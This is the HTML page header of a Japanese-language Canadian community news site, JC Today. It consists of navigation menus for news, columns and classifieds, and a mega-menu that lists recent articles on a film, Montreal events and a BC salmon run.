            <div class="menu-header-menu-main-container"><ul id="menu-header-menu-main" class="td-mobile-main-menu"><li id="menu-item-50566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-50566"><a href="https://www.japancanadatoday.ca/">ホーム</a></li>
<li id="menu-item-3111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3111"><a href="https://www.japancanadatoday.ca/news/">ニュース</a></li>
<li id="menu-item-3107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3107"><a href="https://www.japancanadatoday.ca/community/">日系だより</a></li>
<li id="menu-item-40984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-40984"><a href="https://www.japancanadatoday.ca/category/life/">ライフスタイル<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/event/">イベント</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/entertainment/">エンターテイメント</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/health/">健康</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/cooking/">料理</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/travel/">旅・お出かけ</a></li>
</ul>
</li>
<li id="menu-item-35723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35723"><a href="https://www.japancanadatoday.ca/category/today-select/">Today&#8217;s セレクト</a></li>
<li id="menu-item-35381" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-35381"><a href="https://www.japancanadatoday.ca/category/column/">連載コラム<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-36431" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-36431"><a href="https://www.japancanadatoday.ca/category/column/sumiko-hui-serendipity/">「セレンディピティ」幸運をつかむ</a></li>
	<li id="menu-item-35378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35378"><a href="https://www.japancanadatoday.ca/category/column/senior-lady/">グランマのひとりごと</a></li>
	<li id="menu-item-35379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35379"><a href="https://www.japancanadatoday.ca/category/column/kona-kimono-story/">コナともこ「着物語り」</a></li>
	<li id="menu-item-36021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36021"><a href="https://www.japancanadatoday.ca/category/column/kotoba-no-kosaten/">ことばの交差点</a></li>
	<li id="menu-item-36066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36066"><a href="https://www.japancanadatoday.ca/category/column/sotokaramiru-nihongo/">外から見る日本語</a></li>
	<li id="menu-item-35380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35380"><a href="https://www.japancanadatoday.ca/category/column/post-ed-sato/">投稿千景</a></li>
	<li id="menu-item-20196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20196"><a href="https://www.japancanadatoday.ca/category/column/tokomo-kusunose/">楠瀬智子の暮らしに役立つ歯と口の豆知識</a></li>
	<li id="menu-item-34086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34086"><a href="https://www.japancanadatoday.ca/category/column/iwasaki-yukari/">ゆかりの読書記録</a></li>
	<li id="menu-item-32821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32821"><a href="https://www.japancanadatoday.ca/category/column/canadian-music/">音楽の楽園〜もう一つのカナダ</a></li>
	<li id="menu-item-38716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38716"><a href="https://www.japancanadatoday.ca/category/column/lets-kaigai-shukatsu/">Let’s 海外終活</a></li>
	<li id="menu-item-39072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39072"><a href="https://www.japancanadatoday.ca/category/column/noritetsu/">カナダ&#8221;乗り鉄&#8221;の旅</a></li>
	<li id="menu-item-39946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39946"><a href="https://www.japancanadatoday.ca/category/column/cinema-world/">Lalaのシネマワールド：映画に魅せられて</a></li>
	<li id="menu-item-40845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40845"><a href="https://www.japancanadatoday.ca/category/column/okusuri/">またお薬の時間ですよ</a></li>
	<li id="menu-item-4931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4931"><a href="https://www.japancanadatoday.ca/columns-series/medicine/">お薬の時間ですよ</a></li>
	<li id="menu-item-3136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3136"><a href="https://www.japancanadatoday.ca/columns-series/dementia/">認知症と二人三脚</a></li>
	<li id="menu-item-35382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35382"><a href="https://www.japancanadatoday.ca/category/column/hello-from-kanazawa/">金沢からこんにちは</a></li>
	<li id="menu-item-7690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7690"><a href="https://www.japancanadatoday.ca/columns-series/shokyaku-shofuku/">招客招福の法則</a></li>
	<li id="menu-item-3137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3137"><a href="https://www.japancanadatoday.ca/visland/">V島　見たり聴いたり</a></li>
</ul>
</li>
<li id="menu-item-3108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3108"><a href="https://www.japancanadatoday.ca/community-bulletin-board/">コミュニティ掲示板</a></li>
<li id="menu-item-7856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7856"><a href="https://www.japancanadatoday.ca/category/en/">English</a></li>
<li id="menu-item-18207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18207"><a href="https://www.japancanadatoday.ca/category/today-premier/">TODAY&#8217;s プレミア<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-15085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15085"><a href="https://www.japancanadatoday.ca/category/today-premier/my-business/">My Business</a></li>
</ul>
</li>
<li id="menu-item-30829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30829"><a href="https://www.japancanadatoday.ca/category/sports/">スポーツ</a></li>
<li id="menu-item-10779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10779"><a href="https://www.japancanadatoday.ca/classified-rules/">クラシファイド/Classified<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-10780" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10780"><a href="https://www.japancanadatoday.ca/2022/09/15/teaching/">教えます：クラシファイド</a></li>
	<li id="menu-item-10781" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10781"><a href="https://www.japancanadatoday.ca/2021/01/11/baby-sitter/">ベビーシッターします：クラシファイド</a></li>
	<li id="menu-item-10786" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10786"><a href="https://www.japancanadatoday.ca/2021/01/11/club/">サークル：クラシファイド</a></li>
	<li id="menu-item-10782" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10782"><a href="https://www.japancanadatoday.ca/?p=10707">求む、あげます、車売り、いろいろ売りなど：クラシファイド</a></li>
	<li id="menu-item-10783" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10783"><a href="https://www.japancanadatoday.ca/2021/01/11/net-work-business/">ネットワークビジネス：クラシファイド</a></li>
	<li id="menu-item-10784" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10784"><a href="https://www.japancanadatoday.ca/?p=10711">貸家・アパート/シェア/個人家・土地売り/B＆Bなど：クラシファイド</a></li>
	<li id="menu-item-10785" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10785"><a href="https://www.japancanadatoday.ca/2021/01/11/homestay-farmstay/">ホームステイ・ファームステイ：クラシファイド</a></li>
</ul>
</li>
<li id="menu-item-15849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15849"><a href="https://www.japancanadatoday.ca/job-posting-1/">求人情報</a></li>
<li id="menu-item-26220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26220"><a href="https://www.japancanadatoday.ca/business-advertisement/">ビジネス広告</a></li>
<li id="menu-item-51240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51240"><a href="https://www.japancanadatoday.ca/contact/">お問い合わせ／Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.japancanadatoday.ca/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>検索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/jpncantoday" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/jpncantoday/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/jpncantoday" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                2025年11月7日
            </div>
        </div>
    </div>



            </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">サインイン</div>
                            <div class="td-login-panel-descr">ようこそ！　アカウントにログインしてください</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">あなたのユーザー名</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">あなたのパスワード</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="ログイン">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">パスワードをお忘れですか？助けを得ます</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">パスワードの復元</div>
                            <div class="td-login-panel-descr">パスワードをリカバーする</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">あなたのEメール</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="パスワードを送信する">
                            </form>
                            <div class="td-login-info-text">パスワードはEメールで送られます</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.japancanadatoday.ca/">
            <img class="td-retina-data" data-retina="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" alt=""  width="1500" height="535"/>
            <span class="td-visual-hidden">日加トゥデイ/JC Today</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_4">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">
    <a href="https://delivery.seaborn.ca/" target="_blank"><img src="https://www.japancanadatoday.ca/wp-content/uploads/2025/06/2025_June_Seaborn.gif" alt="" /></a>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.japancanadatoday.ca/">
			<img class="td-retina-data" data-retina="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" alt=""  width="1500" height="535"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.japancanadatoday.ca/">
			<img class="td-retina-data" data-retina="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" alt=""  width="1500" height="535"/>
		</a>
	    </div>
    <div class="menu-header-menu-main-container"><ul id="menu-header-menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-50566"><a href="https://www.japancanadatoday.ca/">ホーム</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3111"><a href="https://www.japancanadatoday.ca/news/">ニュース</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3107"><a href="https://www.japancanadatoday.ca/community/">日系だより</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-40984"><a href="https://www.japancanadatoday.ca/category/life/">ライフスタイル</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "422";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "106";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.japancanadatoday.ca/category/life/">全部</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="395" href="https://www.japancanadatoday.ca/category/life/event/">イベント</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="454" href="https://www.japancanadatoday.ca/category/life/entertainment/">エンターテイメント</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="12" href="https://www.japancanadatoday.ca/category/life/health/">健康</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="11" href="https://www.japancanadatoday.ca/category/life/cooking/">料理</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="14" href="https://www.japancanadatoday.ca/category/life/travel/">旅・お出かけ</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/11/05/movie-blue-moon/"  rel="bookmark" class="td-image-wrap " title="&#8220;Blue Moon&#8221; 笑顔の裏に隠された友情、出世、恋愛物語" ><img class="entry-thumb" src="[data-uri]" alt="「Blue Moon」より。Photo by 2025 Sony Pictures Classics" title="&#8220;Blue Moon&#8221; 笑顔の裏に隠された友情、出世、恋愛物語" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/11/Blue-Moon-2025-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/11/05/movie-blue-moon/"  rel="bookmark" title="&#8220;Blue Moon&#8221; 笑顔の裏に隠された友情、出世、恋愛物語">&#8220;Blue Moon&#8221; 笑顔の裏に隠された友情、出世、恋愛物語</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/11/04/montreal-events-nov-2025/"  rel="bookmark" class="td-image-wrap " title="モントリオールとその他のイベント情報" ><img class="entry-thumb" src="[data-uri]" alt="" title="モントリオールとその他のイベント情報" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/11/Montreal-event_November-2025-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/11/04/montreal-events-nov-2025/"  rel="bookmark" title="モントリオールとその他のイベント情報">モントリオールとその他のイベント情報</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/10/31/salmon-run-2025/"  rel="bookmark" class="td-image-wrap " title="BC州でサッカイサーモン927万匹回帰　予想の3倍、4年に一度の大量年" ><img class="entry-thumb" src="[data-uri]" alt="フレーザー川水系のアダムス川に遡上するサッカイサーモン。写真提供： Fisheries and Oceans Canada" title="BC州でサッカイサーモン927万匹回帰　予想の3倍、4年に一度の大量年" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/10/4_Salmon-Run_2025-10-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/10/31/salmon-run-2025/"  rel="bookmark" title="BC州でサッカイサーモン927万匹回帰　予想の3倍、4年に一度の大量年">BC州でサッカイサーモン927万匹回帰　予想の3倍、4年に一度の大量年</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/10/23/lala-22/"  rel="bookmark" class="td-image-wrap " title="「グッドニュース（英語題 Good News）」（ビョン・ソンヒョン監督）ハイジャック事件を題材にした政治的ブラックコメディ" ><img class="entry-thumb" src="[data-uri]" alt="「グッドニュース（Good News）」より。Courtesy of TIFF" title="「グッドニュース（英語題 Good News）」（ビョン・ソンヒョン監督）ハイジャック事件を題材にした政治的ブラックコメディ" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/10/2_TIFF_Good-News-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/10/23/lala-22/"  rel="bookmark" title="「グッドニュース（英語題 Good News）」（ビョン・ソンヒョン監督）ハイジャック事件を題材にした政治的ブラックコメディ">「グッドニュース（英語題 Good News）」（ビョン・ソンヒョン監督）ハイジャック事件を題材にした政治的ブラックコメディ</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35723"><a href="https://www.japancanadatoday.ca/category/today-select/">Today&#8217;s セレクト</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-35381"><a href="https://www.japancanadatoday.ca/category/column/">連載コラム</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-36431"><a href="https://www.japancanadatoday.ca/category/column/sumiko-hui-serendipity/">「セレンディピティ」幸運をつかむ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35378"><a href="https://www.japancanadatoday.ca/category/column/senior-lady/">グランマのひとりごと</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35379"><a href="https://www.japancanadatoday.ca/category/column/kona-kimono-story/">コナともこ「着物語り」</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36021"><a href="https://www.japancanadatoday.ca/category/column/kotoba-no-kosaten/">ことばの交差点</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36066"><a href="https://www.japancanadatoday.ca/category/column/sotokaramiru-nihongo/">外から見る日本語</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35380"><a href="https://www.japancanadatoday.ca/category/column/post-ed-sato/">投稿千景</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20196"><a href="https://www.japancanadatoday.ca/category/column/tokomo-kusunose/">楠瀬智子の暮らしに役立つ歯と口の豆知識</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-34086"><a href="https://www.japancanadatoday.ca/category/column/iwasaki-yukari/">ゆかりの読書記録</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-32821"><a href="https://www.japancanadatoday.ca/category/column/canadian-music/">音楽の楽園〜もう一つのカナダ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-38716"><a href="https://www.japancanadatoday.ca/category/column/lets-kaigai-shukatsu/">Let’s 海外終活</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39072"><a href="https://www.japancanadatoday.ca/category/column/noritetsu/">カナダ&#8221;乗り鉄&#8221;の旅</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39946"><a href="https://www.japancanadatoday.ca/category/column/cinema-world/">Lalaのシネマワールド：映画に魅せられて</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40845"><a href="https://www.japancanadatoday.ca/category/column/okusuri/">またお薬の時間ですよ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4931"><a href="https://www.japancanadatoday.ca/columns-series/medicine/">お薬の時間ですよ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3136"><a href="https://www.japancanadatoday.ca/columns-series/dementia/">認知症と二人三脚</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35382"><a href="https://www.japancanadatoday.ca/category/column/hello-from-kanazawa/">金沢からこんにちは</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7690"><a href="https://www.japancanadatoday.ca/columns-series/shokyaku-shofuku/">招客招福の法則</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3137"><a href="https://www.japancanadatoday.ca/visland/">V島　見たり聴いたり</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3108"><a href="https://www.japancanadatoday.ca/community-bulletin-board/">コミュニティ掲示板</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7856"><a href="https://www.japancanadatoday.ca/category/en/">English</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-18207"><a href="https://www.japancanadatoday.ca/category/today-premier/">TODAY&#8217;s プレミア</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-15085"><a href="https://www.japancanadatoday.ca/category/today-premier/my-business/">My Business</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30829"><a href="https://www.japancanadatoday.ca/category/sports/">スポーツ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-10779"><a href="https://www.japancanadatoday.ca/classified-rules/">クラシファイド/Classified</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10780"><a href="https://www.japancanadatoday.ca/2022/09/15/teaching/">教えます：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10781"><a href="https://www.japancanadatoday.ca/2021/01/11/baby-sitter/">ベビーシッターします：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10786"><a href="https://www.japancanadatoday.ca/2021/01/11/club/">サークル：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10782"><a href="https://www.japancanadatoday.ca/?p=10707">求む、あげます、車売り、いろいろ売りなど：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10783"><a href="https://www.japancanadatoday.ca/2021/01/11/net-work-business/">ネットワークビジネス：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10784"><a href="https://www.japancanadatoday.ca/?p=10711">貸家・アパート/シェア/個人家・土地売り/B＆Bなど：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10785"><a href="https://www.japancanadatoday.ca/2021/01/11/homestay-farmstay/">ホームステイ・ファームステイ：クラシファイド</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15849"><a href="https://www.japancanadatoday.ca/job-posting-1/">求人情報</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26220"><a href="https://www.japancanadatoday.ca/business-advertisement/">ビジネス広告</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51240"><a href="https://www.japancanadatoday.ca/contact/">お問い合わせ／Contact</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.japancanadatoday.ca/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="検索" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
